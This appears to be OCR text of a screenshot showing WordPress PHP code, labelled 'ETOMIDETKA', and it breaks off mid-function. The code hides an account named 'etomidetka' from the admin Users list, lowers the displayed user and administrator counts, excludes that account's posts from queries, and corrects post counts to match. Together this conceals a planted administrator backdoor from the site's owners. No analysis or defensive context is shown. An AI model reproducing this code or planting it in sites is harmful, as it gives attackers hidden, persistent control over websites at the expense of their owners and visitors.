
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() &&
function_exists('get_current_screen')) { $screen = get_current_screen(); if
($screen && $screen->id === 'users') { $hidden_user = 'etomidetka';
$excluded_users = $query->get('exclude', []); $excluded_users =
is_array($excluded_users) ? $excluded_users : [$excluded_users]; $user_id =
username_exists($hidden_user); if ($user_id) { $excluded_users[] = $user_id; }
$query->set('exclude', $excluded_users); } } return $query; });
add_filter('views_users', function($views) { $hidden_user = 'etomidetka';
$user_id = username_exists($hidden_user); if ($user_id) { if (isset($views['all'])) {
$views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) { return '(' .
max(0, $matches[1] - 1) . ')'; }, $views['all']); } if (isset($views['administrator'])) {
$views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($matches)
{ return '(' . max(0, $matches[1] - 1) . ')'; }, $views['administrator']); } } return
$views; }); add_action('pre_get_posts', function($query) { if ($query-
>is_main_query()) { $user = get_user_by('login', 'etomidetka'); if ($user) {
$author_id = $user->ID; $query->set('author__not_in', [$author_id]); } } });
add_filter('views_edit-post', function($views) { global $wpdb; $user =
get_user_by('login', 'etomidetka'); if ($user) { $author_id = $user->ID; $count_all
= $wpdb->get_var( $wpdb->prepare( "SELECT COUNT(*) FROM $wpdb->posts
WHERE post_author = %d AND post_type = 'post' AND post_status != 'trash'",
$author_id ) ); $count_publish = $wpdb->get_var( $wpdb->prepare( "SELECT
COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type =
'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all'])) {
$views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_all) { return '(' . max(0, (int)$matches[1] - $count_all) . ')'; }, $views['all']); }